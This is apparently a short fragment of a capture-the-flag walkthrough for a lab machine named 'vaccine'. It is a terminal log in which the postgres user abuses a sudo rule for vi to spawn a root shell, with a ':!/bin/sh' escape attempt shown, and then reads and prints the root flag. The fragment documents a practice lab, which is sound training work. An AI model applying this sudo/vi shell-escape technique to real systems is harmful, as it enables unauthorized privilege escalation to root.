 postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf -c ':!/bin/sh' /dev/null
Sorry, user postgres is not allowed to execute '/bin/vi /etc/postgresql/11/main/pg_hba.conf -c :!/bin/sh /dev/null' as root on vaccine.
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
# whoami
root
# cat /root/root.txt
dd6e058e814260bc70e9bbdef2715849
#